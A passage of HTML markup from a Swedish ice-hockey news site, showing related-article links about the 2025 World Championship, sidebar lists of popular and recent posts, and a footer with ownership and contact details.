                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/genomgang-sa-gick-det-for-spelarna-i-tre-kronor-i-vm-2025/" rel="bookmark" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025">Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/statistik-och-tabeller-sa-gick-det-i-hockey-vm-2025/" rel="bookmark" class="td-image-wrap" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Statistik från Hockey-VM 2025" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Tjeckien-Sverige-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/statistik-och-tabeller-sa-gick-det-i-hockey-vm-2025/" rel="bookmark" title="Statistik och tabeller &#8211; så gick det i Hockey-VM 2025">Statistik och tabeller &#8211; så gick det i Hockey-VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/svensken-med-i-allstar-team-har-ar-spelarna-som-prisas-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Elias Lindholm prisas i VM 2025" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Elias-Lindholm-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/svensken-med-i-allstar-team-har-ar-spelarna-som-prisas-i-vm-2025/" rel="bookmark" title="Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025">Svensken med i Allstar team &#8211; här är spelarna som prisas i VM 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/usa-varldsmastare-efter-dramatik-mot-schweiz/" rel="bookmark" class="td-image-wrap" title="USA världsmästare efter dramatisk final mot Schweiz"><img class="entry-thumb" src="[data-uri]" alt="USA världsmästare efter dramatisk final mot Schweiz" title="USA världsmästare efter dramatisk final mot Schweiz" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/USA-varldsmastare-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/usa-varldsmastare-efter-dramatik-mot-schweiz/" rel="bookmark" title="USA världsmästare efter dramatisk final mot Schweiz">USA världsmästare efter dramatisk final mot Schweiz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976efb88c645" data-td_block_id="td_uid_3_6976efb88c645"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976efb88c645" data-td_block_id="td_uid_3_6976efb88c645"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LÄMNA ETT SVAR</h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Logga in för att kommentera </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_1 td_block_widget td_uid_6_6976efb89031a_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_6_6976efb89031a" ><script>var block_td_uid_6_6976efb89031a = new tdBlock();
block_td_uid_6_6976efb89031a.id = "td_uid_6_6976efb89031a";
block_td_uid_6_6976efb89031a.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6976efb89031a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6976efb89031a_rand","tdc_css_class_style":"td_uid_6_6976efb89031a_rand_style"}';
block_td_uid_6_6976efb89031a.td_column_number = "1";
block_td_uid_6_6976efb89031a.block_type = "td_block_1";
block_td_uid_6_6976efb89031a.post_count = "4";
block_td_uid_6_6976efb89031a.found_posts = "1955";
block_td_uid_6_6976efb89031a.header_color = "#";
block_td_uid_6_6976efb89031a.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976efb89031a.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_6_6976efb89031a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_6_6976efb89031a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sverige-vs-osterrike-stream-och-odds-hockey-vm-2022/" rel="bookmark" class="td-image-wrap" title="Sverige vs Österrike stream och odds (Hockey-VM 2022)"><img class="entry-thumb" src="[data-uri]" alt="Guide för stream av Hockey-VM." title="Sverige vs Österrike stream och odds (Hockey-VM 2022)" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sverige-vs-osterrike-stream-och-odds-hockey-vm-2022/" rel="bookmark" title="Sverige vs Österrike stream och odds (Hockey-VM 2022)">Sverige vs Österrike stream och odds (Hockey-VM 2022)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-13T10:57:14+00:00" >13 maj 2022, 10:57</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/sverige-vs-osterrike-stream-och-odds-hockey-vm-2022/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                

Sverige gör premiär i VM och Österrike blir det första motståndet. Vi guidar dig till hur du enklast kan streama Sverige-Österike och presenterar även...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/karjala-tournament-infor-tre-kronors-premiar-mot-tjeckien/" rel="bookmark" class="td-image-wrap" title="Karjala Tournament: inför Tre Kronors premiär mot Tjeckien"><img class="entry-thumb" src="[data-uri]" alt="Sverige i Junior-VM (JVM)" title="Karjala Tournament: inför Tre Kronors premiär mot Tjeckien" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-JVM-2021-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/karjala-tournament-infor-tre-kronors-premiar-mot-tjeckien/" rel="bookmark" title="Karjala Tournament: inför Tre Kronors premiär mot Tjeckien">Karjala Tournament: inför Tre Kronors premiär mot Tjeckien</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-10T13:18:37+00:00" >10 november 2021, 13:18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-det-stjarnspackade-laget-som-ska-mota-tre-kronor-legends/" rel="bookmark" class="td-image-wrap" title="Här är det stjärnspäckade laget som ska möta Tre Kronor Legends"><img class="entry-thumb" src="[data-uri]" alt="Pekka Rinne möter Tre Kronor Legends" title="Här är det stjärnspäckade laget som ska möta Tre Kronor Legends" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Pekka-Rinne-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-det-stjarnspackade-laget-som-ska-mota-tre-kronor-legends/" rel="bookmark" title="Här är det stjärnspäckade laget som ska möta Tre Kronor Legends">Här är det stjärnspäckade laget som ska möta Tre Kronor Legends</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T18:57:04+00:00" >4 februari 2025, 18:57</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/historiska-lirare-21-jonas-bergqvist/" rel="bookmark" class="td-image-wrap" title="Historiska lirare #21 &#8211; Jonas Bergqvist"><img class="entry-thumb" src="[data-uri]" alt="Historiska lirare - Jonas Bergqvist" title="Historiska lirare #21 &#8211; Jonas Bergqvist" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jonas-Bergqvist-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/historiska-lirare-21-jonas-bergqvist/" rel="bookmark" title="Historiska lirare #21 &#8211; Jonas Bergqvist">Historiska lirare #21 &#8211; Jonas Bergqvist</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-19T18:32:40+00:00" >19 september 2025, 18:32</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_6976efb8933a8_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_6976efb8933a8" ><script>var block_td_uid_7_6976efb8933a8 = new tdBlock();
block_td_uid_7_6976efb8933a8.id = "td_uid_7_6976efb8933a8";
block_td_uid_7_6976efb8933a8.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_6976efb8933a8_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_6976efb8933a8_rand","tdc_css_class_style":"td_uid_7_6976efb8933a8_rand_style"}';
block_td_uid_7_6976efb8933a8.td_column_number = "1";
block_td_uid_7_6976efb8933a8.block_type = "td_block_15";
block_td_uid_7_6976efb8933a8.post_count = "4";
block_td_uid_7_6976efb8933a8.found_posts = "1955";
block_td_uid_7_6976efb8933a8.header_color = "#";
block_td_uid_7_6976efb8933a8.ajax_pagination_infinite_stop = "";
block_td_uid_7_6976efb8933a8.max_num_pages = "489";
tdBlocksArray.push(block_td_uid_7_6976efb8933a8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_6976efb8933a8 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-tredje-raka-segern-for-damkronorna-efter-nytt-straffdrama/" rel="bookmark" class="td-image-wrap" title="VM: Tredje raka segern för Damkronorna &#8211; efter nytt straffdrama"><img class="entry-thumb" src="[data-uri]" alt="" title="VM: Tredje raka segern för Damkronorna &#8211; efter nytt straffdrama" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-Ungern-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-tredje-raka-segern-for-damkronorna-efter-nytt-straffdrama/" rel="bookmark" title="VM: Tredje raka segern för Damkronorna &#8211; efter nytt straffdrama">VM: Tredje raka segern för Damkronorna &#8211; efter nytt straffdrama</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tillbakablick-pa-world-cup-2016/" rel="bookmark" class="td-image-wrap" title="Tillbakablick på World Cup &#8211; 2016"><img class="entry-thumb" src="[data-uri]" alt="World Cup tillbaka 2028" title="Tillbakablick på World Cup &#8211; 2016" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sidney-Crosby-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tillbakablick-pa-world-cup-2016/" rel="bookmark" title="Tillbakablick på World Cup &#8211; 2016">Tillbakablick på World Cup &#8211; 2016</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/jvm-tredje-raka-segern-succen-fortsatter-for-slovakien/" rel="bookmark" class="td-image-wrap" title="JVM: Tredje raka segern &#8211; succén fortsätter för Slovakien"><img class="entry-thumb" src="[data-uri]" alt="" title="JVM: Tredje raka segern &#8211; succén fortsätter för Slovakien" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Slovakien-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/jvm/" class="td-post-category">JVM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/jvm-tredje-raka-segern-succen-fortsatter-for-slovakien/" rel="bookmark" title="JVM: Tredje raka segern &#8211; succén fortsätter för Slovakien">JVM: Tredje raka segern &#8211; succén fortsätter för Slovakien</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/gladjebeskedet-rasmus-dahlin-klar-for-ishockey-vm/" rel="bookmark" class="td-image-wrap" title="Glädjebeskedet &#8211; Rasmus Dahlin klar för Ishockey-VM 2024"><img class="entry-thumb" src="[data-uri]" alt="" title="Glädjebeskedet &#8211; Rasmus Dahlin klar för Ishockey-VM 2024" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Rasmus-Dahlin-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/gladjebeskedet-rasmus-dahlin-klar-for-ishockey-vm/" rel="bookmark" title="Glädjebeskedet &#8211; Rasmus Dahlin klar för Ishockey-VM 2024">Glädjebeskedet &#8211; Rasmus Dahlin klar för Ishockey-VM 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6976efb8933a8" data-td_block_id="td_uid_7_6976efb8933a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6976efb8933a8" data-td_block_id="td_uid_7_6976efb8933a8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#8ce7e3e2f8ede7f8ccfae1e5ffe4e3efe7e9f5a2ffe9"><span class="__cf_email__" data-cfemail="b7dcd8d9c3d6dcc3f7c1dadec4dfd8d4dcd2ce99c4d2">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6976efb89732f_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6976efb89732f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_6976efb89732f = new tdBlock();
block_td_uid_9_6976efb89732f.id = "td_uid_9_6976efb89732f";
block_td_uid_9_6976efb89732f.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6976efb89732f_rand","tdc_css_class":"td_uid_9_6976efb89732f_rand","tdc_css_class_style":"td_uid_9_6976efb89732f_rand_style"}';
block_td_uid_9_6976efb89732f.td_column_number = "1";
block_td_uid_9_6976efb89732f.block_type = "td_block_7";
block_td_uid_9_6976efb89732f.post_count = "3";
block_td_uid_9_6976efb89732f.found_posts = "1955";
block_td_uid_9_6976efb89732f.header_color = "";
block_td_uid_9_6976efb89732f.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976efb89732f.max_num_pages = "652";
tdBlocksArray.push(block_td_uid_9_6976efb89732f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_6976efb89732f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

